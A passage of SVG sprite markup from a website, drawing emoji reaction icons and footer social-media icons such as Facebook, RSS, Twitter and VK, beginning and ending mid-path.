16.68c.045.008.103-.012.17-.048.07-.036.136-.09.24-.14.089-.053.21-.103.338-.155.072-.023.137-.05.216-.073.084-.021.158-.049.25-.07.182-.042.38-.088.607-.123.22-.041.472-.068.733-.102.266-.024.546-.057.842-.07.293-.015.6-.03.901-.024.305.006.608.029.897.055.29.024.565.068.825.105.257.043.499.087.717.138.114.023.21.055.315.078l.282.084.25.088c.079.032.152.063.221.09l.192.091.161.088c.11.053.18.107.256.137.071.032.131.045.173.03.043-.014.078-.059.102-.139a.82.82 0 00.022-.345 1.752 1.752 0 00-.047-.246 3.843 3.843 0 00-.103-.28 3.646 3.646 0 00-.164-.302c-.064-.104-.142-.203-.227-.313a5.068 5.068 0 00-.29-.31c-.108-.094-.222-.204-.35-.295a4.945 4.945 0 00-.865-.523 5.68 5.68 0 00-1.067-.379 5.85 5.85 0 00-1.258-.167 5.834 5.834 0 00-1.26.122 6.034 6.034 0 00-1.071.328 5.182 5.182 0 00-.884.471 3.88 3.88 0 00-.676.564c-.095.095-.177.207-.25.301-.074.1-.133.21-.185.303a1.535 1.535 0 00-.166.546.713.713 0 00.038.356c.032.08.072.12.115.128m3.013-5.629c.054.009.113.016.176.022l.207.034c.148.025.308.029.49.068.09.016.185.03.282.042.097.013.199.044.303.062.21.033.431.102.665.158.118.026.235.077.357.112l.185.057c.06.022.121.05.183.074.123.055.256.09.38.155.124.062.253.124.385.183.125.075.248.146.37.212.125.064.23.154.344.223.056.037.113.071.166.109l.153.12c.098.08.207.146.295.227.18.16.363.303.51.457.075.074.158.141.224.214.066.072.13.14.195.206.137.127.231.256.336.363l.147.151c.04.049.08.092.118.132.153.157.281.24.358.221.077-.02.136-.15.158-.396.005-.062.009-.13.01-.206-.004-.074-.016-.152-.029-.237-.028-.17-.06-.374-.142-.578a8.557 8.557 0 00-.126-.33c-.047-.115-.114-.224-.178-.343-.124-.242-.3-.473-.492-.72-.094-.125-.214-.233-.328-.355l-.18-.18c-.063-.057-.132-.11-.2-.166-.14-.107-.275-.23-.436-.326a16.914 16.914 0 00-.49-.295 19.017 19.017 0 00-.522-.235c-.17-.076-.349-.117-.517-.17-.085-.025-.168-.051-.251-.07l-.25-.045c-.165-.025-.322-.061-.48-.067-.312-.017-.602-.029-.872.008-.134.015-.26.022-.382.05a8.183 8.183 0 00-.343.084c-.215.049-.4.14-.555.214-.078.039-.149.073-.211.113a2.49 2.49 0 00-.164.125c-.19.158-.263.282-.235.356.028.074.17.132.386.167M6.672 16.86c.043.014.103 0 .174-.03.075-.03.146-.085.256-.138a67.7 67.7 0 01.161-.088l.192-.09.22-.09.25-.089.283-.084c.105-.023.201-.055.315-.077.218-.052.46-.096.717-.14.26-.036.534-.08.825-.104.29-.026.592-.049.897-.055.3-.006.608.008.901.024.296.013.576.046.842.07.26.034.512.06.733.102.227.035.425.08.606.123.093.021.167.049.251.07.079.023.143.05.216.073.127.052.249.102.338.156.103.05.17.103.24.139.067.036.125.056.17.047.043-.009.083-.048.114-.128a.713.713 0 00.039-.356 1.529 1.529 0 00-.166-.546c-.053-.093-.111-.203-.185-.302-.074-.095-.155-.207-.25-.302a3.88 3.88 0 00-.676-.564 5.218 5.218 0 00-.884-.472 6.056 6.056 0 00-1.07-.327 5.85 5.85 0 00-1.26-.122c-.452.01-.87.073-1.259.167a5.68 5.68 0 00-1.067.379c-.323.156-.613.33-.865.523-.128.09-.242.201-.35.296a5.125 5.125 0 00-.29.309c-.085.11-.162.21-.227.313-.063.108-.12.205-.164.302a3.666 3.666 0 00-.103.28c-.025.088-.036.173-.047.246a.818.818 0 00.022.345c.024.08.059.125.101.14m-1.255-2.208c.077.02.205-.064.358-.221.038-.04.078-.083.118-.132l.147-.15c.105-.108.2-.237.336-.364.064-.065.13-.134.195-.207.066-.072.15-.139.225-.213.146-.154.329-.296.509-.457.088-.081.196-.148.295-.228l.153-.12c.053-.037.11-.07.166-.108.114-.07.22-.159.344-.223.122-.066.245-.137.37-.212.132-.06.26-.12.385-.183.124-.065.257-.1.38-.155.061-.024.122-.051.183-.074l.185-.057c.122-.035.239-.086.357-.112.234-.056.455-.125.665-.158.104-.018.206-.048.303-.061.097-.013.191-.027.281-.043.183-.039.343-.043.49-.068l.208-.034a2.56 2.56 0 00.176-.022c.216-.035.358-.093.386-.167.028-.074-.046-.198-.235-.356a2.578 2.578 0 00-.164-.125c-.062-.04-.133-.074-.21-.113-.156-.073-.341-.165-.556-.214a9.105 9.105 0 00-.343-.084c-.121-.028-.248-.034-.382-.05-.27-.037-.56-.025-.873-.008-.157.006-.314.042-.479.067l-.25.044c-.083.02-.166.046-.251.07-.168.054-.346.095-.516.171-.172.074-.346.152-.523.235a17.2 17.2 0 00-.49.295c-.16.096-.296.219-.436.326-.068.056-.137.109-.2.166l-.18.18c-.114.121-.234.23-.328.355-.193.247-.368.478-.492.72-.064.12-.13.228-.178.343a8.883 8.883 0 00-.126.33c-.083.204-.113.408-.142.577-.013.086-.025.164-.028.238 0 .076.004.144.01.206.021.246.08.377.157.396m1.885 8.09a11.445 11.445 0 002.947 4.137 11.24 11.24 0 003.01 1.922c1.223.528 2.7.913 4.402.915a11.079 11.079 0 004.404-.915 11.245 11.245 0 003.01-1.923 11.408 11.408 0 002.947-4.136c.253-.603.417-1.141.532-1.6a9.46 9.46 0 00.179-.889c.099-.663-.149-1.331-1.25-.904-.508.196-1.205.443-2.08.665-1.027.259-2.292.49-3.653.65-1.36.158-2.807.257-4.089.254a35.928 35.928 0 01-4.088-.254 29.359 29.359 0 01-3.653-.65 17.953 17.953 0 01-2.08-.665c-1.101-.427-1.349.24-1.25.904a10.84 10.84 0 00.711 2.489" fill="#FFF"/></g></symbol><symbol viewBox="0 0 35 35" id="emote-lol-o" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><circle stroke="#4A4A4A" cx="17.5" cy="17.5" r="17"/><path d="M19.75 16.763c.045.009.103-.012.17-.048.07-.036.136-.09.24-.139a2.42 2.42 0 01.338-.155c.072-.023.137-.05.216-.074.084-.021.158-.048.25-.07.182-.042.38-.087.607-.123.22-.041.472-.068.733-.102.266-.024.546-.057.842-.07.293-.015.6-.03.901-.023.305.006.608.028.897.055.29.024.565.067.825.104.257.043.499.087.717.139.114.022.21.055.315.078l.282.083c.088.031.172.06.25.089l.221.09.192.09.161.089c.11.052.18.106.256.137.071.031.131.044.173.03.043-.015.078-.06.102-.14a.82.82 0 00.022-.345 1.78 1.78 0 00-.047-.246 3.843 3.843 0 00-.103-.28 3.646 3.646 0 00-.164-.302c-.064-.103-.142-.203-.227-.313a5.068 5.068 0 00-.29-.31c-.108-.094-.222-.204-.35-.294a4.945 4.945 0 00-.865-.524 5.68 5.68 0 00-1.067-.378 5.85 5.85 0 00-1.258-.168 5.834 5.834 0 00-1.26.122 6.034 6.034 0 00-1.071.328 5.182 5.182 0 00-.884.471 3.88 3.88 0 00-.676.564c-.095.095-.177.207-.25.302-.074.1-.133.21-.185.302a1.535 1.535 0 00-.166.546.713.713 0 00.038.356c.032.08.072.12.115.129m3.013-5.63c.054.01.113.017.176.023l.207.033c.148.025.308.03.49.069.09.015.185.029.282.042.097.013.199.043.303.062.21.032.431.101.665.157.118.026.235.077.357.113l.185.056c.06.023.121.05.183.075.123.054.256.09.38.154.124.063.253.124.385.183.125.075.248.146.37.213.125.064.23.153.344.223.056.037.113.07.166.108l.153.12c.098.08.207.146.295.228.18.16.363.302.51.456.075.075.158.142.224.214.066.072.13.14.195.206.137.128.231.256.336.364l.147.15c.04.049.08.093.118.132.153.158.281.241.358.222.077-.02.136-.151.158-.397.005-.062.009-.13.01-.206-.004-.074-.016-.151-.029-.237-.028-.17-.06-.374-.142-.578a8.557 8.557 0 00-.126-.33c-.047-.115-.114-.223-.178-.342-.124-.242-.3-.473-.492-.72-.094-.126-.214-.234-.328-.356l-.18-.18c-.063-.056-.132-.11-.2-.166-.14-.107-.275-.23-.436-.326a16.914 16.914 0 00-.49-.295c-.177-.083-.351-.16-.522-.234-.17-.077-.349-.117-.517-.171-.085-.024-.168-.05-.251-.07l-.25-.045c-.165-.025-.322-.06-.48-.067-.312-.017-.602-.029-.872.008-.134.016-.26.023-.382.05a8.183 8.183 0 00-.343.085c-.215.048-.4.14-.555.213-.078.04-.149.073-.211.113a2.49 2.49 0 00-.164.125c-.19.159-.263.282-.235.356.028.074.17.132.386.167m-16.341 5.81c.043.014.103.001.174-.03.075-.03.146-.085.256-.137a67.7 67.7 0 01.161-.088l.192-.091.22-.09.25-.089.283-.083c.105-.023.201-.056.315-.078.218-.052.46-.096.717-.139.26-.037.534-.08.825-.104.29-.027.592-.05.897-.056.3-.005.608.009.901.024.296.013.576.046.842.07.26.034.512.061.733.102.227.036.425.08.606.124.093.02.167.048.251.069.079.023.143.05.216.073.127.052.249.102.338.156.103.05.17.103.24.14.067.035.125.056.17.047.043-.01.083-.049.114-.128a.713.713 0 00.039-.357 1.529 1.529 0 00-.166-.545c-.053-.093-.111-.203-.185-.303-.074-.095-.155-.207-.25-.302a3.88 3.88 0 00-.676-.564 5.218 5.218 0 00-.884-.471 6.056 6.056 0 00-1.07-.327 5.85 5.85 0 00-1.26-.123 5.82 5.82 0 00-1.259.168 5.68 5.68 0 00-1.067.378c-.323.156-.613.33-.865.524-.128.09-.242.2-.35.295a5.125 5.125 0 00-.29.31c-.085.11-.162.209-.227.312-.063.108-.12.205-.164.303a3.666 3.666 0 00-.103.28c-.025.087-.036.173-.047.245a.818.818 0 00.022.345c.024.08.059.125.101.14m-1.255-2.207c.077.02.205-.064.358-.222.038-.039.078-.083.118-.131l.147-.151c.105-.108.2-.237.336-.364.064-.065.13-.134.195-.207.066-.071.15-.138.225-.213.146-.154.329-.296.509-.456.088-.082.196-.148.295-.229l.153-.119c.053-.037.11-.071.166-.108.114-.07.22-.16.344-.223.122-.067.245-.138.37-.213.132-.06.26-.12.385-.182.124-.065.257-.1.38-.155.061-.025.122-.052.183-.075l.185-.057c.122-.035.239-.086.357-.112.234-.056.455-.125.665-.157.104-.019.206-.05.303-.062a8.93 8.93 0 00.281-.042c.183-.04.343-.044.49-.068l.208-.034c.063-.006.122-.014.176-.022.216-.036.358-.094.386-.168.028-.074-.046-.197-.235-.356a2.578 2.578 0 00-.164-.125c-.062-.04-.133-.074-.21-.113-.156-.073-.341-.164-.556-.213a9.105 9.105 0 00-.343-.085c-.121-.027-.248-.034-.382-.05-.27-.037-.56-.025-.873-.008-.157.006-.314.042-.479.067l-.25.044c-.083.02-.166.047-.251.07-.168.055-.346.095-.516.172-.172.073-.346.151-.523.234a17.2 17.2 0 00-.49.295c-.16.096-.296.22-.436.326-.068.056-.137.11-.2.166l-.18.18c-.114.122-.234.23-.328.355-.193.248-.368.479-.492.72-.064.12-.13.228-.178.343a8.883 8.883 0 00-.126.33c-.083.204-.113.408-.142.578-.013.086-.025.163-.028.237 0 .076.004.145.01.206.021.246.08.377.157.397" fill="#4A4A4A"/><path d="M7.052 22.825a11.445 11.445 0 002.947 4.137 11.24 11.24 0 003.01 1.922c1.223.528 2.7.913 4.402.915a11.079 11.079 0 004.404-.915 11.245 11.245 0 003.01-1.922 11.408 11.408 0 002.947-4.137c.253-.603.417-1.14.532-1.599a9.46 9.46 0 00.179-.89c.099-.663-.149-1.33-1.25-.904-.508.197-1.205.443-2.08.665a29.15 29.15 0 01-3.653.65 35.69 35.69 0 01-4.089.254 35.928 35.928 0 01-4.088-.254 29.359 29.359 0 01-3.653-.65 17.953 17.953 0 01-2.08-.665c-1.101-.427-1.349.241-1.25.904a10.84 10.84 0 00.711 2.489" stroke="#4A4A4A"/></g></symbol><symbol viewBox="0 0 35 35" id="emote-omg" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient x1="50%" y1="0%" x2="50%" y2="100%" id="asa"><stop stop-color="#3CB1FE" offset="0%"/><stop stop-color="#286BED" offset="100%"/></linearGradient></defs><g fill="none" fill-rule="evenodd"><circle fill="url(#asa)" cx="17.5" cy="17.5" r="17.5"/><path d="M20.093 26.408c0-1.53-1.06-2.77-2.369-2.77-1.309 0-2.37 1.24-2.37 2.77 0 1.529 1.061 2.769 2.37 2.769 1.308 0 2.37-1.24 2.37-2.77m-4.979-9.674a5.217 5.217 0 00-5.211-5.211 5.217 5.217 0 00-5.212 5.211 5.217 5.217 0 005.212 5.211 5.217 5.217 0 005.211-5.211" fill="#FFF"/><path d="M11.551 16.733a1.648 1.648 0 10-3.296 0 1.648 1.648 0 003.296 0" fill="#328FF6"/><path d="M30.254 16.733a5.217 5.217 0 00-5.212-5.211 5.217 5.217 0 00-5.211 5.211 5.217 5.217 0 005.211 5.211 5.217 5.217 0 005.212-5.211" fill="#FFF"/><path d="M26.69 16.733a1.648 1.648 0 10-3.296 0 1.648 1.648 0 003.296 0" fill="#328FF6"/><path d="M5.87 10.056c.576-.506 1.391-1.2 2.491-1.783.275-.149.53-.268.79-.378.258-.108.508-.202.747-.285.477-.165.9-.286 1.252-.38l.836-.214c.205-.058.347-.105.385-.188.038-.078-.025-.237-.238-.4-.21-.163-.564-.312-1.017-.383a4.75 4.75 0 00-1.613.055 6.18 6.18 0 00-.953.268 6.147 6.147 0 00-.998.478 7 7 0 00-1.597 1.3c-.413.45-.71.891-.91 1.276-.403.771-.415 1.313-.27 1.378.146.07.518-.236 1.094-.744m17.091-3.04l.836.214c.351.094.775.215 1.252.38.238.083.49.177.747.285.26.11.515.229.79.378 1.1.583 1.915 1.277 2.492 1.783.576.508.948.813 1.094.744.145-.065.133-.607-.27-1.378a6.075 6.075 0 00-.91-1.276 7 7 0 00-1.597-1.3 6.147 6.147 0 00-.998-.478 6.173 6.173 0 00-.953-.268 4.75 4.75 0 00-1.613-.055c-.453.07-.807.22-1.017.384-.213.162-.276.321-.239.399.04.083.181.13.386.188" fill="#FFF"/></g></symbol><symbol viewBox="0 0 35 35" id="emote-omg-o" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><circle stroke="#4A4A4A" cx="17.5" cy="17.5" r="17"/><path d="M20.093 26.408c0-1.53-1.06-2.77-2.369-2.77-1.309 0-2.37 1.24-2.37 2.77 0 1.529 1.061 2.769 2.37 2.769 1.308 0 2.37-1.24 2.37-2.77" fill="#4A4A4A"/><path d="M15.115 16.733a5.217 5.217 0 00-5.211-5.211 5.217 5.217 0 00-5.212 5.211 5.217 5.217 0 005.212 5.211 5.217 5.217 0 005.211-5.211" stroke="#4A4A4A"/><path d="M11.551 16.733a1.648 1.648 0 10-3.296 0 1.648 1.648 0 003.296 0" fill="#4A4A4A"/><path d="M30.254 16.733a5.217 5.217 0 00-5.212-5.211 5.217 5.217 0 00-5.211 5.211 5.217 5.217 0 005.211 5.211 5.217 5.217 0 005.212-5.211" stroke="#4A4A4A"/><path d="M26.69 16.733a1.648 1.648 0 10-3.296 0 1.648 1.648 0 003.296 0M5.87 10.056c.576-.506 1.391-1.2 2.491-1.783.275-.149.53-.268.79-.378.258-.108.508-.202.747-.285.477-.165.9-.286 1.252-.38l.836-.214c.205-.058.347-.105.385-.188.038-.078-.025-.237-.238-.4-.21-.163-.564-.312-1.017-.383a4.75 4.75 0 00-1.613.055 6.18 6.18 0 00-.953.268 6.147 6.147 0 00-.998.478 7 7 0 00-1.597 1.3c-.413.45-.71.891-.91 1.276-.403.771-.415 1.313-.27 1.378.146.07.518-.236 1.094-.744m17.091-3.04l.836.214c.351.094.775.215 1.252.38.238.083.49.177.747.285.26.11.515.229.79.378 1.1.583 1.915 1.277 2.492 1.783.576.508.948.813 1.094.744.145-.065.133-.607-.27-1.378a6.075 6.075 0 00-.91-1.276 7 7 0 00-1.597-1.3 6.147 6.147 0 00-.998-.478 6.173 6.173 0 00-.953-.268 4.75 4.75 0 00-1.613-.055c-.453.07-.807.22-1.017.384-.213.162-.276.321-.239.399.04.083.181.13.386.188" fill="#4A4A4A"/></g></symbol><symbol viewBox="0 0 35 35" id="emote-sad" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient x1="50%" y1="0%" x2="50%" y2="100%" id="aua"><stop stop-color="#833BBD" offset="0%"/><stop stop-color="#554FA0" offset="100%"/></linearGradient></defs><g fill="none" fill-rule="evenodd"><path d="M17.5 0C7.85 0 0 7.85 0 17.5S7.85 35 17.5 35 35 27.15 35 17.5 27.15 0 17.5 0z" fill="url(#aua)"/><path d="M6.02 16.165c.69-.237 1.649-.622 2.782-1.125 1.13-.508 2.047-.975 2.622-1.425.579-.445.805-.895.698-1.096-.106-.2-.605-.267-1.298-.039-.697.222-1.598.717-2.654 1.366-1.054.653-1.912 1.229-2.496 1.665-.583.435-.878.755-.825.855.053.1.483.037 1.172-.2m20.167-1.126c1.133.503 2.092.889 2.781 1.125.688.238 1.118.302 1.171.201.053-.1-.242-.42-.825-.855-.583-.436-1.442-1.012-2.495-1.665-1.056-.649-1.959-1.144-2.655-1.366-.693-.228-1.192-.162-1.298.04-.106.2.12.65.698 1.095.576.45 1.493.917 2.623 1.425M7.8 21.881c.697.356 1.622.63 2.72.632a6.007 6.007 0 002.718-.632c.7-.358 1.18-.792 1.487-1.176.308-.387.451-.724.497-.968.044-.247-.007-.402-.11-.478-.216-.158-.615.02-1.303.335-.347.154-.774.339-1.314.498a7.056 7.056 0 01-1.976.288 7.057 7.057 0 01-1.976-.289 10.2 10.2 0 01-1.314-.497c-.688-.315-1.087-.492-1.303-.335-.103.076-.154.231-.11.478.046.244.189.581.497.968.308.384.788.818 1.487 1.176m13.952 0a6 6 0 002.718.632 6.009 6.009 0 002.719-.632c.7-.358 1.18-.792 1.487-1.176.309-.387.451-.724.497-.968.044-.247-.007-.402-.11-.478-.216-.158-.615.02-1.303.335-.347.154-.774.339-1.314.498a7.058 7.058 0 01-1.976.288 7.057 7.057 0 01-1.976-.289c-.54-.158-.966-.343-1.314-.497-.687-.315-1.087-.492-1.303-.335-.103.076-.154.231-.11.478.046.244.189.581.497.968.308.384.788.818 1.488 1.176m-7.949 6.623c.647-.37 2.055-.516 3.647-.516 1.591 0 3 .147 3.646.516.592.338 1.188.445 1.456.235.112-.088.171-.26.122-.537-.05-.274-.209-.653-.552-1.089-.342-.431-.875-.919-1.652-1.322a6.61 6.61 0 00-3.02-.71 6.609 6.609 0 00-3.02.71c-.778.403-1.311.89-1.653 1.322-.343.436-.501.815-.552 1.09-.049.276.01.448.122.536.268.21.865.103 1.456-.235" fill="#FFF"/></g></symbol><symbol viewBox="0 0 35 35" id="emote-sad-o" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M17.5.5A16.947 16.947 0 005.485 5.485 16.946 16.946 0 00.5 17.499c0 4.687 1.907 8.937 4.985 12.016A16.947 16.947 0 0017.5 34.5c4.687 0 8.937-1.907 12.015-4.985A16.948 16.948 0 0034.5 17.499c0-4.686-1.907-8.936-4.985-12.014A16.947 16.947 0 0017.5.5z" stroke="#4A4A4A"/><path d="M6.02 16.165c.69-.237 1.649-.622 2.782-1.125 1.13-.508 2.047-.975 2.622-1.425.579-.445.805-.895.698-1.096-.106-.2-.605-.267-1.298-.039-.697.222-1.598.717-2.654 1.366-1.054.653-1.912 1.229-2.496 1.665-.583.435-.878.755-.825.855.053.1.483.037 1.172-.2m20.167-1.126c1.133.503 2.092.889 2.781 1.125.688.238 1.118.302 1.171.201.053-.1-.242-.42-.825-.855-.583-.436-1.442-1.012-2.495-1.665-1.056-.649-1.959-1.144-2.655-1.366-.693-.228-1.192-.162-1.298.04-.106.2.12.65.698 1.095.576.45 1.493.917 2.623 1.425M7.8 21.881c.697.356 1.622.63 2.72.632a6.007 6.007 0 002.718-.632c.7-.358 1.18-.792 1.487-1.176.308-.387.451-.724.497-.968.044-.247-.007-.402-.11-.478-.216-.158-.615.02-1.303.335-.347.154-.774.339-1.314.498a7.056 7.056 0 01-1.976.288 7.057 7.057 0 01-1.976-.289 10.2 10.2 0 01-1.314-.497c-.688-.315-1.087-.492-1.303-.335-.103.076-.154.231-.11.478.046.244.189.581.497.968.308.384.788.818 1.487 1.176m13.952 0a6 6 0 002.718.632 6.009 6.009 0 002.719-.632c.7-.358 1.18-.792 1.487-1.176.309-.387.451-.724.497-.968.044-.247-.007-.402-.11-.478-.216-.158-.615.02-1.303.335-.347.154-.774.339-1.314.498a7.058 7.058 0 01-1.976.288 7.057 7.057 0 01-1.976-.289c-.54-.158-.966-.343-1.314-.497-.687-.315-1.087-.492-1.303-.335-.103.076-.154.231-.11.478.046.244.189.581.497.968.308.384.788.818 1.488 1.176m-7.949 6.623c.647-.37 2.055-.516 3.647-.516 1.591 0 3 .147 3.646.516.592.338 1.188.445 1.456.235.112-.088.171-.26.122-.537-.05-.274-.209-.653-.552-1.089-.342-.431-.875-.919-1.652-1.322a6.61 6.61 0 00-3.02-.71 6.609 6.609 0 00-3.02.71c-.778.403-1.311.89-1.653 1.322-.343.436-.501.815-.552 1.09-.049.276.01.448.122.536.268.21.865.103 1.456-.235" fill="#4A4A4A"/></g></symbol><symbol viewBox="0 0 23 23" id="footer-fb"><circle cx="11.5" cy="11.5" r="11.5" fill="#1a4a73"/><path d="M11.531 18v-5.631H10v-2.027h1.532V8.611c0-1.36.9-2.609 2.989-2.609a13.079 13.079 0 011.468.078l-.05 1.893s-.639-.006-1.331-.006a.733.733 0 00-.872.9v1.48H16l-.1 2.026h-2.164V18h-2.205z" fill-rule="evenodd" fill="#1d1e1e"/><path d="M10.531 17v-5.631H9V9.342h1.532V7.611c0-1.36.9-2.609 2.989-2.609a13.079 13.079 0 011.468.078l-.05 1.893s-.639-.006-1.331-.006a.733.733 0 00-.872.9v1.48H15l-.1 2.026h-2.164V17h-2.205z" fill="#fff" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 23 23" id="footer-ios"><circle class="axcls-1" cx="11.5" cy="11.5" r="11.5" fill="#1a4a73"/><path d="M14.891 6.5c-.632.025-1.391.407-1.845.928-.385.438-.761 1.168-.662 1.903a.1.1 0 00.091.086c.043.003.087.005.13.005.619 0 1.286-.336 1.741-.876.48-.57.722-1.303.649-1.958a.1.1 0 00-.104-.088zm-.2 2.845c-.523 0-1.025.194-1.428.35-.278.108-.519.2-.685.2-.186 0-.428-.093-.708-.202-.374-.146-.798-.31-1.247-.31h-.032c-1.044.014-2.031.6-2.575 1.528-1.035 1.76-.377 4.432.767 6.052.571.81 1.15 1.537 1.941 1.537h.045c.372-.015.641-.128.901-.236.292-.122.594-.248 1.067-.248.45 0 .738.122 1.016.24.274.116.556.236.973.228.892-.016 1.44-.8 1.923-1.492a6.56 6.56 0 00.842-1.693l.004-.01a.098.098 0 00-.054-.121l-.007-.003c-.157-.063-1.535-.662-1.55-2.296-.013-1.327 1.034-2.03 1.244-2.158l.01-.006a.097.097 0 00.029-.138c-.723-1.037-1.83-1.193-2.277-1.212a2.157 2.157 0 00-.198-.01z" fill="#1d1e1e"/><path d="M13.891 5.5c-.632.025-1.391.407-1.845.928-.385.438-.761 1.168-.662 1.903a.1.1 0 00.091.086c.043.003.087.005.13.005.619 0 1.286-.336 1.741-.876.48-.57.722-1.303.649-1.958a.1.1 0 00-.104-.088zm-.2 2.845c-.523 0-1.025.194-1.428.35-.278.108-.519.2-.685.2-.186 0-.428-.093-.708-.202-.374-.146-.798-.31-1.247-.31H9.59c-1.044.014-2.031.6-2.575 1.528-1.035 1.76-.377 4.432.767 6.052.571.81 1.15 1.537 1.941 1.537h.045c.372-.015.641-.128.901-.236.292-.122.594-.248 1.067-.248.45 0 .738.122 1.016.24.274.116.556.236.973.228.892-.016 1.44-.8 1.923-1.492a6.56 6.56 0 00.842-1.693l.004-.01a.098.098 0 00-.054-.121l-.007-.003c-.157-.063-1.535-.662-1.55-2.296-.013-1.327 1.034-2.03 1.244-2.158l.01-.006a.097.097 0 00.029-.138c-.723-1.037-1.83-1.193-2.277-1.212a2.157 2.157 0 00-.198-.01z" fill="#fff"/></symbol><symbol viewBox="0 0 23 23" id="footer-rss"><circle cx="11.5" cy="11.5" r="11.5" fill="#1a4a73"/><path d="M8.005 12.838A5.151 5.151 0 0113.154 18h2.119a7.276 7.276 0 00-7.267-7.269v2.111zm0-3.742A8.906 8.906 0 0116.9 18h2.119A11.023 11.023 0 008.009 6.985V9.1zm2.93 7.428a1.468 1.468 0 11-1.468-1.462 1.465 1.465 0 011.472 1.462z" fill-rule="evenodd" fill="#1d1e1e"/><path d="M7.005 11.838A5.151 5.151 0 0112.154 17h2.119a7.276 7.276 0 00-7.268-7.273v2.111zm0-3.742A8.906 8.906 0 0115.9 17h2.119A11.023 11.023 0 007.009 5.985V8.1zm2.93 7.428a1.468 1.468 0 11-1.468-1.462 1.465 1.465 0 011.472 1.462z" fill="#fff" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 23 23" id="footer-tw"><circle cx="11.5" cy="11.5" r="11.5" fill="#1a4a73"/><path d="M19 8.189a6.379 6.379 0 01-1.65.4 2.618 2.618 0 001.263-1.395 6.258 6.258 0 01-1.824.612 3.069 3.069 0 00-2.1-.8 2.714 2.714 0 00-2.873 2.521 2.228 2.228 0 00.074.575 8.583 8.583 0 01-5.917-2.634 2.28 2.28 0 00-.389 1.267 2.456 2.456 0 001.278 2.1 3.171 3.171 0 01-1.3-.315v.032a2.631 2.631 0 002.3 2.472 3.275 3.275 0 01-1.3.043 2.855 2.855 0 002.684 1.751A6.291 6.291 0 015.683 15.9 6.648 6.648 0 015 15.861a8.978 8.978 0 004.4 1.132c5.284 0 8.174-3.841 8.174-7.173q0-.164-.008-.326A5.492 5.492 0 0019 8.189z" fill-rule="evenodd" fill="#1d1e1e"/><path d="M18 7.189a6.379 6.379 0 01-1.65.4 2.618 2.618 0 001.263-1.395 6.258 6.258 0 01-1.824.612 3.069 3.069 0 00-2.1-.8 2.714 2.714 0 00-2.873 2.521 2.228 2.228 0 00.074.575 8.583 8.583 0 01-5.917-2.634 2.28 2.28 0 00-.389 1.267 2.456 2.456 0 001.278 2.1 3.171 3.171 0 01-1.3-.315v.032a2.631 2.631 0 002.3 2.472 3.275 3.275 0 01-1.3.043 2.855 2.855 0 002.684 1.751A6.291 6.291 0 014.683 14.9 6.648 6.648 0 014 14.861a8.978 8.978 0 004.4 1.133c5.284 0 8.174-3.841 8.174-7.173q0-.164-.008-.326A5.492 5.492 0 0018 7.189z" fill="#fff" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 23 23" id="footer-vk" xmlns="http://www.w3.org/2000/svg"><circle class="bacls-1" cx="11.5" cy="11.5" r="11.5" fill="#1a4a73"/><path d="M16.828 13.451c.398.4.818.778 1.175 1.218.158.196.307.399.421.626.162.323.016.68-.266.698H16.41c-.45.038-.81-.149-1.113-.467-.242-.254-.466-.524-.699-.787a1.672 1.672 0 00-.314-.288c-.239-.16-.446-.111-.582.146-.14.26-.17.55-.184.84-.02.425-.144.536-.557.556-.884.043-1.723-.095-2.502-.555-.687-.405-1.22-.977-1.683-1.624-.903-1.26-1.594-2.646-2.215-4.07-.14-.321-.038-.493.306-.5.57-.01 1.14-.01 1.711 0 .232.003.386.14.475.366a11.05 11.05 0 001.16 2.216c.126.183.255.367.438.496.203.143.357.096.453-.137.06-.148.087-.307.1-.465a7.132 7.132 0 00-.028-1.628c-.048-.339-.233-.558-.56-.622-.168-.032-.143-.096-.062-.195.14-.17.273-.275.536-.275h1.976c.31.063.38.207.423.53l.001 2.262c-.003.125.06.496.279.578.175.06.29-.085.395-.199.473-.517.81-1.129 1.112-1.762.134-.279.249-.568.36-.857.083-.214.213-.32.447-.315l1.901.002c.057 0 .114 0 .168.01.32.057.409.199.31.521-.156.506-.46.928-.756 1.352-.317.452-.656.889-.97 1.344-.29.415-.267.625.092.985z" fill="#1d1e1e"/><path d="M15.828 12.451c.398.4.818.778 1.175 1.218.158.196.307.399.421.626.162.323.016.68-.266.698H15.41c-.45.038-.81-.149-1.113-.467-.242-.254-.466-.524-.699-.787a1.672 1.672 0 00-.314-.288c-.239-.16-.446-.111-.582.146-.14.26-.17.55-.184.84-.02.425-.144.536-.557.556-.884.043-1.723-.095-2.502-.555-.687-.405-1.22-.977-1.683-1.624-.903-1.26-1.594-2.646-2.215-4.07-.14-.321-.038-.493.306-.5.57-.01 1.14-.01 1.711 0 .232.003.386.14.475.366a11.05 11.05 0 001.16 2.216c.126.183.255.367.438.496.203.143.357.096.453-.137.06-.148.087-.307.1-.465a7.132 7.132 0 00-.028-1.628c-.048-.339-.233-.558-.56-.622-.168-.032-.143-.096-.062-.195.14-.17.273-.275.536-.275h1.976c.31.063.38.207.423.53l.001 2.262c-.003.125.06.496.279.578.175.06.29-.085.395-.199.473-.517.81-1.129 1.112-1.762.134-.279.249-.568.36-.857.083-.214.213-.32.447-.315l1.901.002c.057 0 .114 0 .168.01.32.057.409.199.31.521-.156.506-.46.928-.756 1.352-.317.452-.656.889-.97 1.344-.29.415-.267.625.092.985z" fill="#fff"/></symbol><symbol viewBox="0 0 23 23" id="footer-write-us"><path d="M6 5c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2H6zm2.41 2h7.17l-3.59 3.59L8.4 7zM6 7.41l6 6 6-6V15H6V7.41z"/></symbol><symbol viewBox="0 0 35 35" id="head-community" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 18.8c1.56 0 2.94.39 4.06.9 1.04.48 1.69 1.56 1.69 2.73v.62c0 .55-.43 1-.96 1h-9.58c-.53 0-.96-.45-.96-1v-.61c0-1.18.65-2.26 1.69-2.73 1.12-.52 2.5-.91 4.06-.91zm-7.67.25c1.05 0 1.92-.9 1.92-2s-.86-2-1.92-2c-1.05 0-1.92.9-1.92 2s.86 2 1.92 2zm1.08 1.1c-.35-.06-.71-.1-1.08-.1-.95 